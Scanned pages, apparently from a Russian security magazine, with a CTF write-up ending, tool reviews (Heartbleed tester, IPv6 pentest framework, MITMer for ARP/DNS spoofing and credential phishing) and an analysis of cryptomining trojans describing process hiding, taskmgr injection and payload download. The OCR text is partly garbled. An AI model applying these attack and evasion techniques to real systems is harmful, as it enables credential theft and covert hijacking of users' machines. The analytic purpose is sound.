При загрузке сформированного документа на сервер получаем «отстук» полезной нагрузки в консоль Metasploit'а. Делаем листинг директории и видим искомый сертификат. Скачиваем сертификат и пароль на него, устанавливаем в свое хранилище сертификатов и открываем документ NeoQuestDocument.docx, в котором теперь уже есть ключ прохождения задания.

#### **ЗАКЛЮЧЕНИЕ**

Задание про «фальшивый цитрус» прошел только победитель тура AV1ct0r, но даже он не смог отменить запуск ракеты (которую, по легенде, он нечаянно отправил непонятно куда). Что ж, у него и у остальных участников будет шанс все исправить. Они встретятся 3 июля в Петербурге на очном туре NeoQUEST-2014, чтобы наконец остановить эту случайно запущенную ракету!

96

#### **WARNING**

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!



@evdokimovds









#### **HEARTBLEED TEST**

Heartbleed - один из самых эпичных багов, который войдет в историю. Если еще не слышал: обнаружилась уязвимость в криптографической библиотеке с открытым исходным кодом OpenSSL, позволяющая удаленно читать оперативную память (случайные участки по 64 Кб). На практике это обычно выглядит так: есть веб-сервер с поддержкой HTTPS (поддержка которого и реализована при помощи OpenSSL уязвимой версии), мы просто обращаемся к нему удаленно и, не оставляя никаких следов, читаем память. Тулза по ссылке позволяет это делать в автоматическом режиме, просто вбив адрес сервера.

Что может утечь подобным образом?

- Приватные ключи (CloudFlare организовали конкурс, сможет ли кто-нибудь стащить у них ключи подобным образом. Стащили);
- сессионные данные (логины, пароли, cookies, номера карт при оплате и прочее);
- любые другие приватные данные, которые сейчас обрабатываются данным процессом.

Стоит учесть, что могут быть уязвимы и кли-**CHTH** 



#### РАССЛЕДОВАНИЯ НА МАС И BSD

Интерес к расследованию инцидентов в компьютерной среде очень высок в последнее время, но открытых незанятых тем здесь еще предостаточно. Проект Volafox призван закрыть один из таких пробелов. Volafox - это набор инструментов для анализа памяти операционных систем Mac OS X & BSD.

На Мас инструмент способен извлечь следуюшую информацию:

- Kernel version, CPU and memory spec, boot/ sleep/wakeup time;
- примонтированные файловые системы:
	- список процессов и дамп адресного пространства:
	- список расширений ядра (KEXT);
	- хуки на system Call/Mach Trap Table;
	- список сетевых сокетов;  $\overline{a}$
	- список открытых файлов;
	- PE State information (Device Tree, Video Memory Area):
	- информацию о EFI (EFI System Table, EFI Configuration Table, EFI Runtime Services);
	- кандидатов на keychain master ключ;
	- анализ TrustedBSD;
	- вывод команд uname, dmesg и так далее.

Версия для BSD находится в экспериментальной стадии. Ее функционал:

- список и дамп KLD;
- список модулей в KLD;
- обнаружение хуков на системные вызовы;
- список и дамп процессов:
- сетевая информация (IP, Port, flag);
- Module list in KLD (0.2 beta1 <= ).

#### ABTOP: rapfer Система: Mac/BSD URL: https:// qoogle.com/p/ volafox/

 $\overline{\mathbf{c}}$ 



**ABTOP: Antonios** Atlasis Система: any **URL: www.secfu**  $i.net.$ tools-scripts/



#### **CHIRON**

Все больше и больше в нашу жизнь приходят IPv6-сети. И, как и следовало ожидать, вместе с ними и инструменты для пентеста. Например. Chiron - all-in-one IPv6-пентест-фреймворк. В целом это обертка над Scapy, в которой уже реализовано следующее:

- IPv6 Scanner:
- IPv6 Neighbor Discovery Messages Creation Tool:
- IPv4-to-IPv6 Proxy:
- IPv6 Attacking Tool (пока не завершен).

Также можно выделить уже реализованные обходы различных IDS. Подробнее об инструменте ты можешь узнать из презентации An All-In-One IPv6 Pen-Testing Framework (https:// www.ernw.de/download/TR14\_IPv6\_Sec Summit Atlasis An-All-In-One IPv6 Pen Testing\_Framework.pdf) и из PDF'ки, которая идет с архивом.



**Автор:** Marc Ochsenmeier Cистема: Windows **URL:** winitor.co

## **PESTUDIO**

PEStudio - очень интересный и активно используемый исследователями в последнее время инструмент для проведения статического анализа 32- и 64-битных исполняемых файлов OC Windows: \*.exe, \*.dll, \*.cpl, \*.ocx, \*.ax, \*.acm, \*.sys, \*.drv, \*.scr...

Основная цель PEStudio - не просто распарсить структуру исполняемого файла, а обнаружить аномалии, предоставить показатели и счетчики доверия (надежности) анализируемого исполняемого файла. С помощью данного инструмента удобно предварительно исследовать потенциально вредоносные файлы, так как для анализа их не требуется запускать и невозможно повредить систему. PEStudio полностью портативный и не требует установки, что позволяет всегда иметь его с собой на флешке. При этом он не оставляет следов своего пребывания в системе после работы, что важно в процессе расследования инцидентов.

- Основные особенности:
- уникальный набор признаков определения аномальности файла:
- интеграция с VirusTotal;
- настраиваемый анализ таблицы импорта: гибкая работа с ресурсами исполняемого
- файла; генерация XML-отчета;
- 
- наличие GUI и CLI-версии программы;
- наличие SDK для собственной кастомизации.

Также данный инструмент часто применяется в различных классах по расследованию инцидентов.

ABTOP: husam212

m212/

Система: any

URL: https://

**MITMer** 

#### Автор: Veracode **Welcome to IRFT** Система: Linux/Mac **The iOS Reverse Engineering** URL: blog.ve  $\frac{1}{2}$ com/2014/03/ introducing-the reverse-engineering toolkit/

#### **IOS COMBINE**

К теме анализа безопасности iOS-приложений мы обращались не раз. Но новые инструменты все появляются и появляются, они становятся все больше и включают в себя другие полезные инструменты. В результате получаются эдакие швейцарские ножи для препарирования iOSприложений. iRET очень прост и многофункционален, позволяет людям с небольшим уровнем знания iOS-приложений быстро вникнуть в тему и освобождает пользователя от необходимости разбираться с каждым инструментом в отдельности. Основной функционал:

Δ

- анализ параметров компиляции программы (PIE, ARC...);
- анализ Keychain;
- просмотр логов;
- $\overline{\phantom{a}}$ просмотрщик plist-файлов;
- $\ddot{\phantom{0}}$ просмотр скриншотов из кеша;
- создание header-файлов программы:
- $\ddot{\phantom{0}}$ создание theos tweak'ов.

Основным преимуществом iRET перед конкурентами является возможность полуавтоматического генерирования theos tweak'ов лля линамического анализа приложений

Для своей полноценной работы инструмент требует oTool, dumpDecrypted, SQLite, Theos, Keychain\_dumper, file, plutil, class-dump-z.



#### TNS CONNECTION PROFILER FOR ORACLE

Когда клиент, будь то юзер или веб-приложение, соединяется с базой данных Oracle, в самом начале коннект происходит с TNS Listener'ом. где логируется подключение и идет управление коннектом.

Для каждого подключения хранится информация о дате, IP-адресе клиента, порте и информации о программе, инициировавшей подключение к базе данных. Все это объединяется в так называемые профили подключений.

TNS Connection Profiler for Oracle - небольшая тулза для анализа логов этого самого listener'а в виде профилей. К примеру, с помощью Connection Profiler можно выявить подозрительную активность. Скажем, если рассматривать сеть, в которой к базе данных Oracle может подключиться только веб-приложение и администратор этой базы данных, упоминание в логах любого дополнительного подключения должно вызвать подозрение. Если же количество пользователей и приложений, имеющих доступ к БД, значительно больше, то красным флагом может стать, например, подключение, инициированное приложением, которое не используется в работе ни одним из пользователей сети.

Таким образом, TNS Listener - полезный и наглядный инструмент при решении различных задач для расследования инцидентов. Позволяет все красиво разрулить, представить в виде таблички и подобное. В общем-то, ничего необычного, но может порой пригодиться и заменить составление параметров для grep'а.

#### **MITMER**

Для удобства проведения атак типа «человек посередине» можно использовать MITMer. MITMer написан на Python с использованием Scapy, позволяет проводить атаки через ARP/DNS spoofing и в том числе автоматом фишить креды следующих сервисов:

Start

- Twitter:
- Gmail:
- MySpace:  $\ddot{\phantom{a}}$
- Facebook.

Шаблоны сервисов легко добавляются. Да и вообще, тулза проста в использовании:

- запустить под рутом: sudo python2 mitmer.py; выбрать сетевой интерфейс для атаки;
- 
- после сканирования сети выбрать IP для атаки; выбрать профиль для атаки и задать все вручную;
- если выбран ручной режим задаем домен, который хотим проспуфить, и IP-адрес, куда жертву редиректнуть;
- стартануть и ждать :).

Естественно, что фишить предлагается без нарушения закона (например, в рамках пентеста).

# Майнинг лоносному

98 Malware The Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company of t

## ВСКРЫВАЕМ МАЛВАРЬ ДЛЯ НЕСАНКЦИОНИРОВАННОЙ ДОБЫЧИ КРИПТОВАЛЮТЫ

Растущая популярность битка и его разноликих форков (Litecoin, ProtoShares, Primecoin и прочих) привела к появлению вредоносных программ для их добычи, а активность вирмейкеров в этом направлении стала уже своего рода модной тенденцией последнего времени. Нам в руки попало несколько образцов такого рода программ, и мы решили посмотреть, что же у них внутри.

#### **НЕБОЛЬШОЕ ВСТУПЛЕНИЕ**

Как бы ни была крута твоя рабочая машина, какая бы мошная на ней ни стояла видюха и сколько бы ядер ни содержал твой процессор, в наше время майнить на ней уже бесполезно. Те, кто не имеет лишних денег на покупку модного асика (устройство на основе специализированных процессоров, которое, кроме майнинга биткоинов, больше ничего не умеет) или хотя бы фермы из десятка-другого мощных видеокарт, объединяются в пулы для совместного добывания электронных денег, которые потом по-братски делятся межлу участниками пула

Главная задача программы для несанкционированного майнинга - незаметно для ничего не подозревающего пользователя заставить его компьютер работать на какой-нибудь пул под учетной записью создателя этой программы. Чем таких незадачливых пользователей будет больше, тем больше криптомонет упалет в кошелек злоумышленника.

#### RISKTOOL.WIN32.BITCOINMINER.MRA *MRISKTOOL.WIN32.BITCOINMINER.MRP*

Оба этих образца, скорее всего, вышли из-под пера одного и того же создателя. Работают на пуле ypool.net, ориентированы на майнинг ProtoShares на некое лицо (или группу лиц) с учетной записью на пуле mystical1.

Оба образца сжаты с помощью UPX и распаковываются без всяких проблем. Большая часть кода у того и другого образца одинаковая и аналогична коду легального майнера ihProtominer. Основное отличие от ihProtominer'а заключается в задании параметров запуска не из командной строки, а непосредственно из тела программы.

Первый образец (попал ко мне в виде файла pts.exe) не предпринимает никаких мер для сокрытия своего работающего процесса в системе и прекрасно виден в диспетчере залач, который показывает загрузку процессора. близкую  $×100%$ 

После запуска pts.exe подключается к пулу, передает имя учетной записи, имя воркера и пароль воркера на vpool.net и приступает к добыче электронных денег. Как уже говорилось, имя учетной записи - mystical1, а в качестве воркера в данном случае используется воркер, создаваемый по умолчанию. - pts с паролем х. Воркер - это рабочий поток, непосредственно выполняющий вычисления. Для одной учетной записи воркеров может быть несколько, и осуществлять свою деятельность они при этом будут параллельно.

Второй образец (х86.ехе) чуть более сложный. Во-первых, с помощью API-функции SetKernelObiectSecurity он делает свой процесс неубиваемым (причем даже ProcessHaker с его семнадцатью способами остановки процесса не в состоянии с ним справиться).

Во-вторых, х86, ехе запускает внутри себя еще один поток. который каждую секунду с помощью CreateToolhelp32Snapshot получает список запущенных в системе процессов и проверяет его на наличие процесса taskmgr.exe. При обнаружении этого процесса майнер с помощью известной всем вирусописателям последовательности API-функций OpenProcess, WriteProcessMemory и CreateRemoteThread инжектит в taskmgr.exe код, перехватывающий функцию NtQuerySystemInformation.

Благодаря этому перехвату майнер убирает название своего процесса из диспетчера задач, скрывая свое присутствие в системе.

В остальном второй образец функционирует аналогично первому, за исключением имени воркера. В этом случае используется имя воркера linux.

m

 $^{\circ}$ 



Евгений Дроботун drobotun@xaken.ru

Рис. 1. Объявление о продаже майнера на одном из форумов

Рис. 2. Www.vpool.net

Рис. 3. RiskTool.Win32. BitCoinMiner.mra в диспетчере задач

Рис. 4. Передача имени учетной записи, имени воркера и пароля на пул



 $\bigcup$  Opera **U** 2  $Lnet$  - cryptocurre...  $\times$  $\leftarrow$   $\rightarrow$   $\bigcirc$   $\circ$   $\circ$   $\circ$   $\circ$  Be6 ypool.ne  $\overline{\mathbf{R}}$   $\overline{\mathbf{R}}$  + Искать в Googl YPOOL.NET URRENT COIN MODE: PTS  $\mathbf{u}$  $\star$  NEW: News / Announcements about ypool.net  $\triangle$  ACCOU A WORKS SHARES<br>0.0000 0.00089300 0.00000000  $\bullet$  SOCIAL © Poll: Should we add support for Litecoin  $=$  News timeline A XPM share values & developer fee -<br>2014-01-13  $\theta$  FAC Yes, but I probably would not mine LTC on ypoc ○ No, there are already enough LTC pool O I don't care / I am only interested in CPU m





#### **Malware**

Рис. 5. Вызов **SetKernelObiectSecurity PYRE AVA** 

Рис. 6. Вот здесь и происходит перехват **NtQuerySystem** Information

Рис. 7. Содержимое архива. Два майнера caminer.exe. minerd. ехе и необходимые для их работы файлы

Рис. 8. Декомпилированный код трояна Troian-ransom.Win32. Blocker. Djsj. Видна последовательность запуска cmd.exe

B

 $\theta$ 

€

Рис. 9. Ссылка на погодный информер с небольшим довеском в виде майнера криптовалюты

Рис. 10. Декомпилированный скрипт на Autolt

Рис. 11. Если вспомнить, как кодируются русские буквы в UTF-8, то здесь можно прочитать имя предполагаемого автора трояна

Рис. 12. Кусочек декомпилированного кода intel.exe. Выделены строки, ответственные за загрузку info.xml

Рис. 13. Инструкция по дальнейшим действиям (файл info.xml)

**INFO** Кстати, асик-майнер

**Edition Bitcoin Mining** Machine потребляет

388 997 долларов. Го-

окупится.







#### TROJAN-RANSOM.WIN32.BLOCKER.DJSJ

Это творение любителей легкой наживы написано на VB, ничем не упаковано и представляет собой файл по имени wmltc.exe.

При более близком знакомстве выяснилось, что в секции ресурсов файла лежит запароленный самораспаковывающийся архив miner.exe, а сам файл по большому счету представляет собой скрипт, который достает из ресурсов архив, распаковывает его в папку %AppData%, добавляет ключ автозагрузки в реестр и запускает два майнера, которые содержались в архиве.

Все свои действия (распаковку, добавление ключа в реестр, старт майнеров) троян выполняет, запуская cmd.exe с нужными параметрами.

Добыча криптовалюты в этом трояне осуществляется с помощью вполне легальных майнеров cgminer.exe и minerd.exe, которые запускаются в скрытом режиме. Cgminer майнит с использованием видеокарты, а minerd на процессоре. Оба майнера работают с криптовалютой Litecoin и запускаются для работы на пул wemineltc.com с именем воркера goomba.2 и паролем х.

#### TROJAN-DOWNLOADER.MSIL.BITCOINMINER.T

Эта программа для несанкционированного майнинга распространяется под видом крайне полезного и нужного приложения - погодного информера.

Троян представляет собой файл SmallWeatherSetup.exe, скомпилированный из скрипта на Autolt и оборудованный весьма симпатичной и вызывающей доверие иконкой. Если декомпилировать этот скрипт, то внутри можно увидеть запуск двух файлов setup\_1.exe и setup\_2.exe.

Первый устанавливает в систему обещанный погодный информер, который работает вполне по-честному и исправно показывает температуру, облачность и прочие погодные аномалии. А вот второй начинает вредоносную деятельность: устанавливает связь с bitchat.org, скачивает оттуда файл под названием intel.exe, запускает его на выполнение и прописывает его в автозагрузку в реестре.

И setup 2.exe, и intel.exe написаны на чем-то, что использует технологию .NET (об этом говорит аббревиатура MSIL в названии трояна), и легко декомпилируются. При этом в теле setup\_2.exe можно найти строчку с предположительным име-





нем автора этого творения (хотя кто его знает, может быть, это и подстава).

Запущенный и прописанный в автозагрузку intel.exe скачивает с bitchat.org для себя инструкцию по дальнейшим действиям в виде файла info.xml и приступает к их выполнению

Внутри info.xml хорошо видны пул, с которым будет работать майнер, имя учетки и пароль (некто tonycraft, с паролем G4KL23FGR), а также последовательность загрузки двух майнеров и необходимых компонентов для их работы.

Майнеры, как и в предыдущем случае, вполне легальны, причем, несмотря на то что было скачано два майнера, для работы запускается один с именем explorer.exe (очевид-

но, чтобы сбить с толку не очень опытных пользователей). Параметры запуска explorer.exe также видны в файле info.xml, а добывает он Litecoin, используя ресурсы видеокарты.

#### ЗАКЛЮЧЕНИЕ

Хождение различных криптовалют на просторах интернета не могло не заинтересовать любителей поживиться за чужой счет, и появление целого класса программ для несанкционированного майнинга электронных монет было ожидаемо. В большинстве случаев авторы этих программ используют исходники вполне легальных майнеров и модифицируют их под свои нужды либо пишут оболочки для их скрытого запуска с нужными параметрами. Ж

Рис. 14. Объемы капитализации 12 криптомонет на январь 2014 гола

